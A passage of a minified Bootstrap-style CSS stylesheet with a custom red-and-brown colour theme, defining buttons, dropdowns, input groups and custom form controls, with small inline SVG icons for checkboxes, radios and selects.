a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#d63a3a;border-color:#d63a3a}.btn-primary:hover{color:#fff;background-color:#1166b3;border-color:#105fa7}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#1166b3;border-color:#105fa7;box-shadow:0 0 0 .2rem rgba(55,142,220,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#d63a3a;border-color:#d63a3a}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#105fa7;border-color:#0f599c}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(55,142,220,.5)}.btn-secondary{color:#fff;background-color:#3b1f14;border-color:#3b1f14}.btn-secondary:hover{color:#fff;background-color:#131416;border-color:#0d0d0f}.btn-secondary:focus,.btn-secondary.focus{color:#fff;background-color:#131416;border-color:#0d0d0f;box-shadow:0 0 0 .2rem rgba(70,71,74,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#3b1f14;border-color:#3b1f14}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#0d0d0f;border-color:#070708}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(70,71,74,.5)}.btn-success{color:#fff;background-color:#8c4528;border-color:#8c4528}.btn-success:hover{color:#fff;filter:brightness(120%)}.btn-success:focus,.btn-success.focus{color:#fff;filter:brightness(120%)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#8c4528;border-color:#8c4528}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;filter:brightness(120%)}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,215,156,.5)}.btn-info{color:#fff;background-color:#a04f2e;border-color:#a04f2e}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#a04f2e;border-color:#a04f2e}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#8c4528;border-color:#8c4528}.btn-warning:hover{color:#212529;background-color:#d9b300;border-color:#cca800}.btn-warning:focus,.btn-warning.focus{color:#212529;background-color:#d9b300;border-color:#cca800;box-shadow:0 0 0 .2rem rgba(222,184,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#8c4528;border-color:#8c4528}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#cca800;border-color:#bf9e00}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,184,6,.5)}.btn-danger{color:#fff;background-color:#e53b3b;border-color:#e53b3b}.btn-danger:hover{color:#fff;background-color:#dd1d1d;border-color:#d11c1c}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#dd1d1d;border-color:#d11c1c;box-shadow:0 0 0 .2rem rgba(233,88,88,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#e53b3b;border-color:#e53b3b}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#d11c1c;border-color:#c61a1a}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(233,88,88,.5)}.btn-light{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-light:hover{color:#212529;background-color:#d2d2d2;border-color:#ccc}.btn-light:focus,.btn-light.focus{color:#212529;background-color:#d2d2d2;border-color:#ccc;box-shadow:0 0 0 .2rem rgba(200,200,201,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#ccc;border-color:#c5c5c5}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(200,200,201,.5)}.btn-dark{color:#fff;background-color:#111215;border-color:#111215}.btn-dark:hover{color:#fff;background-color:#050506;border-color:#000}.btn-dark:focus,.btn-dark.focus{color:#fff;background-color:#050506;border-color:#000;box-shadow:0 0 0 .2rem rgba(57,58,61,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#16171b;border-color:#16171b}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(57,58,61,.5)}.btn-outline-primary{color:#d63a3a;border-color:#d63a3a}.btn-outline-primary:hover{color:#fff;background-color:#d63a3a;border-color:#d63a3a}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(214,58,58,.4)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#d63a3a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#d63a3a;border-color:#d63a3a}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(214,58,58,.4)}.btn-outline-secondary{color:#3b1f14;border-color:#3b1f14}.btn-outline-secondary:hover{color:#fff;background-color:#3b1f14;border-color:#3b1f14}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(37,38,42,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#3b1f14;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#3b1f14;border-color:#3b1f14}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(37,38,42,.5)}.btn-outline-success{color:#8c4528;border-color:#8c4528}.btn-outline-success:hover{color:#fff;background-color:#8c4528;border-color:#8c4528}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(0,208,138,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#8c4528;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#8c4528;border-color:#8c4528}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,208,138,.5)}.btn-outline-info{color:#a04f2e;border-color:#a04f2e}.btn-outline-info:hover{color:#fff;background-color:#a04f2e;border-color:#a04f2e}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#a04f2e;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#a04f2e;border-color:#a04f2e}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#8c4528;border-color:#8c4528}.btn-outline-warning:hover{color:#212529;background-color:#8c4528;border-color:#8c4528}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,210,0,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#8c4528;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#8c4528;border-color:#8c4528}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,210,0,.5)}.btn-outline-danger{color:#e53b3b;border-color:#e53b3b}.btn-outline-danger:hover{color:#fff;background-color:#e53b3b;border-color:#e53b3b}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(229,59,59,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#e53b3b;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#e53b3b;border-color:#e53b3b}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(229,59,59,.5)}.btn-outline-light{color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light:hover{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(229,229,229,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#e5e5e5;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(229,229,229,.5)}.btn-outline-dark{color:#16171b;border-color:#16171b}.btn-outline-dark:hover{color:#fff;background-color:#16171b;border-color:#16171b}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(22,23,27,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#16171b;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#16171b;border-color:#16171b}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(22,23,27,.5)}.btn-link{font-weight:400;color:#fff;text-decoration:none}.btn-link:hover{color:#d9d9d9;text-decoration:none}.btn-link:focus,.btn-link.focus{text-decoration:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.875rem 1rem;font-size:1.125rem;line-height:1.5;border-radius:5px}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.76563rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:.875rem;color:#fff;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.3135rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width: 100%){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width: 100%){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle:after{display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=top],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#d63a3a}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.76563rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:1.5rem;padding-left:1.5rem}.dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group:not(.has-validation)>.form-control:not(:last-child),.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.form-control:nth-last-child(n+3),.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-append .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.75rem 1rem;margin-bottom:0;font-size:.875rem;font-weight:400;line-height:1.5;color:#e5e5e5;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid transparent;border-radius:.3135rem}.input-group-text input[type=radio],.input-group-text input[type=checkbox]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(1.5em + 1.75rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.875rem 1rem;font-size:1.09375rem;line-height:1.5;border-radius:.625rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.5em + .5rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:.76563rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.3125rem;padding-left:1.5rem;color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.15625rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#4f71e0;background-color:#1e212d}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:transparent}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:rgba(79,113,224,.35);border-color:rgba(79,113,224,.35)}.custom-control-input[disabled]~.custom-control-label,.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input[disabled]~.custom-control-label:before,.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{position:absolute;top:.15625rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#1e212d;border:transparent solid 1px}.custom-control-label:after{position:absolute;top:.15625rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:50% / 50% 50% no-repeat}.custom-checkbox .custom-control-label:before{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='10'%3e%3cpath d='M3.3 7L1 4.6l-1 1L3.3 9 10 2 9 1 3.3 7z' fill='%234f71e0'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#d63a3a;background-color:#d63a3a}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(214,58,58,.4)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(214,58,58,.4)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(214,58,58,.4)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.15625rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:transparent;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#1a1b1f;transform:translate(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(214,58,58,.4)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + 1.5rem + 2px);padding:.75rem 2rem .75rem 1rem;font-size:.875rem;font-weight:400;line-height:1.5;color:#e5e5e5;vertical-align:middle;background:#120909 url("data:image/svg+xml,%3csvg width='14' height='9' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M0 1.787L7 9l7-7.213L12.266 0 7 5.426 1.734 0 0 1.787z' fill='%237A7D82'/%3e%3c/svg%3e") right 1rem center/14px 9px no-repeat;border:1px solid transparent;border-radius:.3135rem;-moz-appearance:none;-webkit-appearance:none;appearance:none}.custom-select:focus{border-color:transparent;outline:0;box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.custom-select:focus::-ms-value{color:#e5e5e5;background-color:#120909}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #E5E5E5}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.76563rem}.custom-select-lg{height:calc(1.5em + 1.75rem + 2px);padding-top:.875rem;padding-bottom:.875rem;padding-left:1rem;font-size:1.09375rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + 1.5rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + 1.5rem + 2px);margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:transparent;box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.custom-file-input[disabled]~.custom-file-label,.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + 1.5rem + 2px);padding:.75rem 1rem;overflow:hidden;font-weight:400;line-height:1.5;color:#e5e5e5;background-color:#120909;border:1px solid transparent;border-radius:.3135rem}.custom-file-label:after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + 1.5rem);padding:.75rem 1rem;line-height:1.5;color:#e5e5e5;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .3135rem .3135rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-moz-appearance:none;-webkit-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #120909,0 0 0 .2rem rgba(214,58,58,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #120909,0 0 0 .2rem rgba(214,58,58,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #120909,0 0 0 .2rem rgba(214,58,58,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#d63a3a;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#a6d0f7}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#d63a3a;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s 